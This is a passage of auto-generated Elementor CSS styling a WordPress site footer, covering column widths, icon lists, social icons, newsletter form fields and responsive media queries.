.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-59931c8 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-43730 .elementor-element.elementor-element-e92b349{text-align:start;}.elementor-43730 .elementor-element.elementor-element-e92b349 img{width:62%;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-f563559.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-f563559.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-f563559 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-738bfa8 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-43730 .elementor-element.elementor-element-738bfa8{font-size:17px;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-d651fda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-d651fda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-9820dc3{width:var( --container-widget-width, 90.357% );max-width:90.357%;--container-widget-width:90.357%;--container-widget-flex-grow:0;}.elementor-43730 .elementor-element.elementor-element-9820dc3 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-43730 .elementor-element.elementor-element-fba1874{padding:32px 0px 39px 0px;}.elementor-43730 .elementor-element.elementor-element-8d7018b > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-element-95996f4 .social-icon{border-radius:50%;margin-left:calc(8px / 2);margin-right:calc(8px / 2);}.elementor-element-95996f4 .social-icons{display:flex;justify-content:flex-start;margin-left:calc(-8px / 2);margin-right:calc(-8px / 2);}.elementor-43730 .elementor-element.elementor-element-7c081da > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-7c081da .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-7c59c90 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-7c59c90 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-74b8491 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-74b8491 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-ca23dad > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-ca23dad .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-a3df9d8 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-a3df9d8 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-a5bc8d1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-a034500 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-a034500 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-eedca6c > .elementor-widget-container{padding:8px 0px 30px 0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-eedca6c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-eedca6c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-b837f83 > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon-wrapper{text-align:start;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-b837f83.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-b837f83 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-02edb31{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-02edb31 > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon-wrapper{text-align:start;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-02edb31.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-02edb31 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-ce9772e{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-ce9772e > .elementor-widget-container{margin:0px 13px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon-wrapper{text-align:start;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-ce9772e.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-ce9772e .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-9fa57a2{width:auto;max-width:auto;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon-wrapper{text-align:start;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-framed .elementor-icon, .elementor-43730 .elementor-element.elementor-element-9fa57a2.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon{font-size:38px;}.elementor-43730 .elementor-element.elementor-element-9fa57a2 .elementor-icon svg{height:38px;}.elementor-43730 .elementor-element.elementor-element-a7318c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-43730 .elementor-element.elementor-element-cf88609 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:6px 0px 6px 0px;}.elementor-43730 .elementor-element.elementor-element-cf88609{text-align:center;}.elementor-43730 .elementor-element.elementor-element-cf88609 .elementor-heading-title{font-size:1.6rem;color:#CCCCCC;}.elementor-43730 .elementor-element.elementor-element-4ee8e84{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-38b1b17.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-e8b3023 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e8b3023 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-bcf1511.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-0c0d31b > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-0c0d31b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-38c62e3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-69fc1ef > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-69fc1ef .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-d751644{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-d751644.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-5a8f762 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-5a8f762 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-071b77a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-43730 .elementor-element.elementor-element-071b77a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-43730 .elementor-element.elementor-element-e4ef910 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item > a{line-height:1.2em;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-text{color:#999999;transition:color 0.3s;}.elementor-43730 .elementor-element.elementor-element-e4ef910 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-43730 .elementor-element.elementor-element-bb40463 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43730 .elementor-element.elementor-element-bb40463{padding:1.6rem 0rem 1.7rem 0rem;}.elementor-43730 .elementor-element.elementor-element-87f768e{color:#666666;}.elementor-43730 .elementor-element.elementor-element-0ffe46d{text-align:center;color:#666666;}.elementor-43730 .elementor-element.elementor-element-eb11aac{color:#666666;}@media(min-width:768px){.elementor-43730 .elementor-element.elementor-element-27ef3d0{width:9%;}.elementor-43730 .elementor-element.elementor-element-6b7e254{width:15%;}.elementor-43730 .elementor-element.elementor-element-59931c8{width:13%;}.elementor-43730 .elementor-element.elementor-element-f563559{width:33%;}.elementor-43730 .elementor-element.elementor-element-d651fda{width:30%;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--width:20%;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--width:20%;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--width:20%;}.elementor-43730 .elementor-element.elementor-element-d751644{--width:20%;}.elementor-43730 .elementor-element.elementor-element-071b77a{--width:20%;}}@media(max-width:991px) and (min-width:768px){.elementor-43730 .elementor-element.elementor-element-27ef3d0{width:100%;}.elementor-43730 .elementor-element.elementor-element-f563559{width:100%;}.elementor-43730 .elementor-element.elementor-element-2f6ee10{width:50%;}.elementor-43730 .elementor-element.elementor-element-8c86cf8{width:50%;}.elementor-43730 .elementor-element.elementor-element-7abcecf{width:50%;}.elementor-43730 .elementor-element.elementor-element-87ef738{width:50%;}.elementor-43730 .elementor-element.elementor-element-d48c9b0{width:50%;}.elementor-43730 .elementor-element.elementor-element-38b1b17{--width:33%;}.elementor-43730 .elementor-element.elementor-element-bcf1511{--width:33%;}.elementor-43730 .elementor-element.elementor-element-38c62e3{--width:33%;}.elementor-43730 .elementor-element.elementor-element-d751644{--width:50%;}.elementor-43730 .elementor-element.elementor-element-071b77a{--width:50%;}.elementor-43730 .elementor-element.elementor-element-b731bbb{width:100%;}}@media(max-width:991px){.elementor-43730 .elementor-element.elementor-element-27ef3d0 > .elementor-element-populated{margin:0rem 0rem 2rem 0rem;--e-column-margin-right:0rem;--e-column-margin-left:0rem;}.elementor-43730 .elementor-element.elementor-element-c53d873{text-align:center;}.elementor-bc-flex-widget .elementor-43730 .elementor-element.elementor-element-f1c4937.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43730 .elementor-element.elementor-element-f1c4937.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-element-95996f4 .social-icons{justify-content:flex-start;}.elementor-43730 .elementor-element.elementor-element-4ee8e84{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;}}@media(max-width:767px){.elementor-43730 .elementor-element.elementor-element-c53d873 img{width:43%;}.elementor-43730 .elementor-element.elementor-element-6aa250b{margin-top:10px;margin-bottom:0px;}.elementor-43730 .elementor-element.elementor-element-7d3697e img{width:56%;}.elementor-43730 .elementor-element.elementor-element-7309b9e img{width:53%;}.elementor-43730 .elementor-element.elementor-element-6b7e254 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43730 .elementor-element.elementor-element-e828c32 img{width:60%;}.elementor-43730 .elementor-element.elementor-element-f563559 > .elementor-element-populated{padding:50px 0px 10px 0px;}}</style><style id="block_43730_css">.mx-290{max-width:290px}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer .copyright{color:#666}.footer-newsletter .wpcf7-form,.footer-top .elementor-widget-riode_widget_share{max-width:480px}@media(max-width:767px){.custom-flex{flex:auto!important}}.footer-newsletter .wpcf7-form .wpcf7-form-control{height:50px}.footer-newsletter .wpcf7-form .btn{padding:0 1.7rem;border-radius:0 3px 3px 0;font-size:13px}.footer-newsletter .wpcf7-form .btn:after{content:"\e97f";font-family:'riode';margin-left:9px}.footer-newsletter span .wpcf7-form-control{padding:0 1.8rem;background:#2c2c2c;font-size:12px;border-radius:3px 0 0 3px}.footer-top .container-fluid{flex-wrap:wrap}@media (max-width:1399px) and (min-width:576px){}.footer .custom-bottom{border-top:1px solid rgba(102,102,102,0.3)}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer .copyright{color:#666}.footer-newsletter .wpcf7-form,.footer-top .elementor-widget-riode_widget_share{max-width:480px}@media(max-width:767px){.custom-flex{flex:auto!important}}.footer-newsletter .wpcf7-form 